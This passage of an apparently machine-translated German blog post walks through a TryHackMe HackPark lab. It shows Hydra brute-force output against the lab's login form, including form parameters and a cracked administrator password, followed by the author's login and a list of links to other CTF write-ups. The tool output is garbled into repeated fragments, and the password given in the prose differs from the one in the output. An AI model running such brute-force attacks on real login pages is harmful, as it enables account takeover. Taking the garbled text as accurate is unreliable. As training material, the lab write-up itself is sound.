CTL00%24MainContent%24LoginUser%24USERNAME =^User^& Ctl00 %24MainContent%24Loginuser%24Password =^pass^& ctl00%24MainContent%24LoginUser%24LoginButton = log+in: f = Anmeldung fehlgeschlagen [Status] 707.00 Versuche/min, 707 Versuche in 00: 01h, 14343692 in 338: 09H, 16 Active [80] [http-post-form] Host: Hack-Park.HKL Login: Administrator: 1QAZ2WSX 1 von 1 von 1 von 1 von 1 von 1 von 1 von 1 gültig abgeschlossen, 1 gültiges Passwort Fought Hydrain Found Fought Hydra-Passwort gefunden, 1 gültiges Passwort Fought Hydrain Found Found Found Found Found Found Fough (https://github.com/vanhauser-thc/thc-hydra) beendet am 2023-02-10 00:59:22



Es wird ungefähr 5 Minuten dauern, aber ich denke, ich konnte das Passwort "1QAZ2WDC" finden.

Dies entspricht den linken zwei Zeilen der Tastatur. . .



Melden Sie sich mit dem Passwort an, das Sie gefunden haben

Versuchen Sie nun, sich mit dem Passwort anzumelden, das Sie gerade gefunden haben!

Ich konnte mich erfolgreich auf dem Management -Bildschirm anmelden.

Die Version entspricht der Version, die ich früher in der Quelle gesehen habe!

Schließlich möchte ich dies beenden, indem ich das Tryhackme -Problem beantwortet.

Zusammenfassung

Diesmal habe ich nur Brute Force -Angriffe auf Tryhackme Hackpark ausprobiert.

Es ist mein erstes Mal, also weiß ich nicht viele Dinge, aber es ist aufregend, ein Passwort zu finden!

Referenzen und Websites

Steflan: https://steflan-security.com/tryhackme-hackpark-walkthrough/

stehuice: https://www.secjuice.com/thm-hack-park/

![[Tryhackme] Ich habe mit Hydra einen Brute -Force -Angriff ausprobiert! Hackpark schreiben Teil 1](https://hack-lab-256.com/wp-content/uploads/2023/02/hack-lab-256-samnail-2.jpg)

![[HacktheBox] Was zu tun ist, wenn "ein Fehler des Typs httpclient :: forciVetimeouterror passiert ist](https://hack-lab-256.com/wp-content/uploads/2023/09/hack-lab-256-samnail-4-300x169.jpg)

![[CVE-2015-3306] Ich habe den gemeinsam genutzten Samba aufgezählt, eine verletzliche Version von ProfTPD manipuliert und die Privilegien durch Manipulation von Pfadvariablen eskaliert! Tryhackme Kenobi schreiben](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-2-300x169.jpg)

![[Permanent CTF für Anfänger] Setodanote CTF -Webschreiben! Empfohlen, um ein Gefühl von CTF zu bekommen!](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-1-1-300x169.jpg)

![[Tryhackme] Wir haben Paketanalyse mit Wireshark durchgeführt, um das Eindringen von SSH-Backdoor zu untersuchen! Überführung2 schreiben](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-300x169.jpg)

![[CVE-2018-16763] Kraftstoff CMS 1.4.1-Ich habe die Ausführung der Remote-Code (1) in Python 3 konvertiert und gehackt! Tryhackme Ignite schreiben](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-25-300x169.jpg)

![[Tryhackme] Ich habe SSH2John verwendet, um den Hash aus dem privaten Schlüssel zu extrahieren und das Passwort mit John the Ripper zu gehackt! Überführungsverschreibung](https://hack-lab-256.com/wp-content/uploads/2023/07/hack-lab-256-samnail-24-300x169.jpg)

![[Tryhackme] Ich habe versucht, eine Windows -Maschine mit einem Ret2esp -Angriff (Pufferüberlauf) zu infiltrieren! Brainstorming schreiben](https://hack-lab-256.com/wp-content/uploads/2023/06/hack-lab-256-samnail-23-300x169.jpg)